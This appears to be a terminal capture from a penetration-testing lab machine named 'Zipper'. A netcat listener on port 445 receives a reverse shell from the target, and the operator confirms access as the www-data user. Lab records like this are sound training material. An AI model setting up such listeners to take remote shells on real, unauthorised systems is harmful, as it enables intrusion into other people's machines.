 ┌──(kali㉿kali)-[~/capstone-labs/Zipper]
└─$ rlwrap -cAr nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.239.229] 47232
Linux zipper 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64 x86_64 x8
6_64 GNU/Linux
 12:57:08 up 7 min,  0 users,  load average: 0.06, 0.06, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$